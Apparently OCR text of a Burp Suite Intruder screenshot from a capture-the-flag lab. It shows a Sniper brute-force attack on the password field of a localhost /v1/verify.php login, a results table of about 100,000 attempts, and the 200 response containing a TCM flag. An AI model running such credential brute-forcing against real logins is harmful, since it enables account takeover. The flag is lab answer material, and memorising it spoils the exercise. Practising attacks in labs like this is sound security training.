 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:9000
1 POST /v1/verify.php HTTP/1.1
2 Host: localhost:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:9000/
8 Content-Type: application/json
9 Content-Length: 37
10 Origin: http://localhost:9000
11 Connection: keep-alive
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 {"email":"jeremy","password":"§admin§"}
3. Intruder attack of http://localhost:9000
Attack Save
3. Intruder attack of http://localhost:9000
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Length
99973 07061955 200 1 299
100000 07012006 401 1 262
99999 070162 401 9 262
99998 070171 401 1 261
99997 070175 401 1 262
99996 070191 401 1 262
99995 07021954 401 1 262
99994 07021957 401 1 262
99993 07021958 401 1 262
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Jun 2024 11:55:59 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 78
6 Keep-Alive: timeout=5, max=27
7 Connection: Keep-Alive
8 Content-Type: application/json
9
10 {
"message":"Success! Here is your flag TCM{342e20f13b1739db6d10750ca6b9cdaf}"
}